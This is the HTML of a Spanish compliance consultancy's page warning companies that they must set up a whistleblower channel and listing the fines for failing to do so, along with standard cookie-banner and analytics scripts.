<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_image-a81204fe1ba64a5b13ebba4b891dd42e">
.avia-image-container.av-av_image-a81204fe1ba64a5b13ebba4b891dd42e img.avia_image{
box-shadow:none;
}
.avia-image-container.av-av_image-a81204fe1ba64a5b13ebba4b891dd42e .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-av_image-a81204fe1ba64a5b13ebba4b891dd42e av-styling- av-img-linked avia-align-center'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://youtu.be/utRiqV1EP5s" class='avia_image '  aria-label='Canal de denuncias en Cantabria Paredes Consultores'><img decoding="async" fetchpriority="high" class='wp-image-5769 avia-img-lazy-loading-not-5769 avia_image ' src="https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores.png" alt='' title='Canal de denuncias en Cantabria Paredes Consultores'  height="1044" width="2000"  itemprop="thumbnailUrl" srcset="https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores.png 2000w, https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores-400x209.png 400w, https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores-1030x538.png 1030w, https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores-768x401.png 768w, https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores-1536x802.png 1536w, https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores-1500x783.png 1500w, https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores-705x368.png 705w, https://paredesconsultores.es/wp-content/uploads/2023/06/Canal-de-denuncias-en-Cantabria-Paredes-Consultores-450x235.png 450w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></div></div></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-29ae456c198332d1fb9bae16bfc6324a">
#top .av-special-heading.av-av_heading-29ae456c198332d1fb9bae16bfc6324a{
padding-bottom:0;
}
body .av-special-heading.av-av_heading-29ae456c198332d1fb9bae16bfc6324a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-29ae456c198332d1fb9bae16bfc6324a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-29ae456c198332d1fb9bae16bfc6324a av-special-heading-h1 blockquote modern-quote'><h1 class='av-special-heading-tag '  itemprop="headline"  >¿Qué pasa si <b>decides no incluir un canal de denuncias </b>en tu empresa?</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_hr-f62bc85f5ced64716017bf0e6d6ce572">
#top .hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572{
margin-top:10px;
margin-bottom:10px;
}
.hr.av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 .hr-inner{
width:50px;
border-color:#83a846;
}
</style>
<div  class='hr av-av_hr-f62bc85f5ced64716017bf0e6d6ce572 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br />

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_textblock-c370d18834ef0692927a0fcd87941bcb">
#top .av_textblock_section.av-av_textblock-c370d18834ef0692927a0fcd87941bcb .avia_textblock{
font-size:15px;
}
</style>
<section  class='av_textblock_section av-av_textblock-c370d18834ef0692927a0fcd87941bcb '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">Como ya hemos indicado, si tienes una empresa de más de 50 trabajadores o relacionada con los ámbitos indicados,</p>
<h3 style="text-align: justify;"><span style="color: #6d8c11;"><strong>&#8211; Estas en la obligación de disponer de un canal de denuncias en tu empresa &#8211;</strong></span></h3>
<hr />
<h3 style="text-align: justify;">Si decides ignorar esta obligación te puedes enfrentar a sanciones que van:</h3>
<ul>
<li style="text-align: justify;"><strong>Desde 1001 €</strong> para la infracción mas leve hasta los 300.000 € de la infracción mas grave en el caso de personas físicas.</li>
<li style="text-align: justify;"><strong>Desde 100.000 €</strong> para infracciones leves hasta el 1.000.000 € para infracciones graves en el caso de las personas jurídicas.</li>
</ul>
</div></section></p></div>
</div></div></div><!-- close content main div --></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_section-c2b0df199289bd1f4a4b25a97bf86b09">
.avia-section.av-av_section-c2b0df199289bd1f4a4b25a97bf86b09{
background-repeat:no-repeat;
background-image:url(https://paredesconsultores.es/wp-content/uploads/2022/09/Paredes_fondo_resolver-dudas.jpg);
background-position:50% 50%;
background-attachment:scroll;
}
</style>
<div id='av_section_2'  class='avia-section av-av_section-c2b0df199289bd1f4a4b25a97bf86b09 main_color avia-section-default avia-no-border-styling avia-full-stretch avia-bg-style-scroll container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-9249'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-av_two_third-36775a5ee68d8dbd984a56a25844e4e2 sc-av_two_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_two_third-36775a5ee68d8dbd984a56a25844e4e2">
.flex_column.av-av_two_third-36775a5ee68d8dbd984a56a25844e4e2{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-av_two_third-36775a5ee68d8dbd984a56a25844e4e2 av_two_third first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_textblock-06efa52f14ef7187c0f80f018db8cb69">
#top .av_textblock_section.av-av_textblock-06efa52f14ef7187c0f80f018db8cb69 .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-av_textblock-06efa52f14ef7187c0f80f018db8cb69 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><h2 class="titnuevos" style="text-align: right; text-transform: none;">Resolvemos tus dudas sin compromiso</h2>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-av_one_third-862f0c8b97abc46405e90743a1c7ee0e sc-av_one_third av-equal-height-column-flextable'><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_one_third-862f0c8b97abc46405e90743a1c7ee0e">
.flex_column.av-av_one_third-862f0c8b97abc46405e90743a1c7ee0e{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-av_one_third-862f0c8b97abc46405e90743a1c7ee0e av_one_third flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><div  class='avia-button-wrap av-av_button-a13ec994ef1a9dd60279454db1c9bec6-wrap avia-button-center '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_button-a13ec994ef1a9dd60279454db1c9bec6">
#top #wrap_all .avia-button.av-av_button-a13ec994ef1a9dd60279454db1c9bec6{
background-color:#ffffff;
border-color:#ffffff;
color:#8bba34;
transition:all 0.4s ease-in-out;
}
</style>
<a href='/contacto'  class='avia-button av-av_button-a13ec994ef1a9dd60279454db1c9bec6 av-link-btn avia-icon_select-no avia-size-large avia-position-center'   aria-label="LLÁMANOS"><span class='avia_iconbox_title' >LLÁMANOS</span></a></div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Contacto</h3><div class="textwidget custom-html-widget">Paseo Menéndez Pelayo 10, Oficina A
<br>
39006 Santander, CANTABRIA
<br>
Tlf: <strong>619 42 20 10</strong>
<h6><a href="mailto:info@paredesconsultores.es">info@paredesconsultores.es</a></h6></div><span class="seperator extralight-border"></span></section><section id="nav_menu-5" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Formación</h3><div class="menu-pie-2-container"><ul id="menu-pie-2" class="menu"><li id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3899"><a href="https://paredesconsultores.es/formacion/cursos-e-learning/">Cursos Nuevo Reglamento Protección de Datos en Cantabria</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Localización</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11588.383589454235!2d-3.9003111!3d43.4377131!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xef5ade0cfa7b06c0!2sParedes+Consultores!5e0!3m2!1ses!2ses!4v1546877870360" width="600" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Delegado de Protección de Datos</h3><div class="menu-pie-1-container"><ul id="menu-pie-1" class="menu"><li id="menu-item-3847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3847"><a>Aviso</a>
<ul class="sub-menu">
	<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos-en-santander/">Delegado de protección de datos en Santander</a></li>
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://paredesconsultores.es/ley-de-proteccion-de-datos-en-cantabria/">Delegado de protección de datos en Cantabria</a></li>
</ul>
</li>
</ul></div><span class="seperator extralight-border"></span></section><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Adaptación ISO</h3><div class="menu-pie-3-container"><ul id="menu-pie-3" class="menu"><li id="menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907"><a href="https://paredesconsultores.es/adaptacion-iso/">Consultoría normativa ISO en Cantabria</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://paredesconsultores.es/implantacion-canal-de-denuncias-en-bizkaia/">Implantación Canal de denuncias en Bizkaia</a></li>
<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://paredesconsultores.es/implantacion-canal-de-denuncias-en-bilbao/">Implantación Canal de denuncias en Bilbao</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>@Copyright - Paredes Consultores - Diseño web: <a href="http://maremagnocomunicacion.com" rel="”nofollow”"><font color="#00A7E1">Maremagno Comunicación</font></a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-5201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://paredesconsultores.es/aviso-legal/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-2"><a href="https://paredesconsultores.es/gdpr2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-10313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://paredesconsultores.es/politica-de-cookies-ue/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de cookies (UE)</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Esta página web utiliza cookies propias y de terceros para fines funcionales (permitir la navegación web), para optimizar la navegación y personalizarla según tus preferencias así como para mostrarte publicidad en base a tu perfil de navegación (p.e páginas visitadas).<br />
Si pulsas <strong>Aceptar todo</strong>, aceptas todas las cookies.<br />
Si pulsas <strong>Rechazar</strong>, rechazas todas las cookies.<br />
Para administrar las cookies pulsa en <strong>Configurar cookies</strong>.<br />
Si no pulsas ninguna opción no se utilizará ninguna cookie y volveremos a preguntarte cuando accedas de nuevo a la web.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Configurar cookies</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Configurar cookies</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://paredesconsultores.es/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://paredesconsultores.es/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://paredesconsultores.es/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://paredesconsultores.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":{"wpgmza-api-consent-given":["1",0]},"block_ajax_content":"","banner_version":"358","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/paredesconsultores.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/paredesconsultores.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=358","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/paredesconsultores.es\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/paredesconsultores.es\/gdpr2\/"},"impressum":{"title":"Aviso legal","url":"https:\/\/paredesconsultores.es\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso legal","url":"https:\/\/paredesconsultores.es\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https:\/\/paredesconsultores.es\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https:\/\/paredesconsultores.es\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso legal","url":"https:\/\/paredesconsultores.es\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso legal","url":"https:\/\/paredesconsultores.es\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso legal","url":"https:\/\/paredesconsultores.es\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://paredesconsultores.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763548414" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://paredesconsultores.es/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.2" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" src="https://paredesconsultores.es/wp-content/uploads/dynamic_avia/avia-footer-scripts-ef05a9d25691b2e65bf0aa1a83dafe3b---691d9d4906b01.js" id="avia-footer-scripts-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DQLXH2JWEX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/paredesconsultores.es\/implantar-canal-de-denuncias\/crear-canal-etico-en-santander\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DQLXH2JWEX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DQLXH2JWEX', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
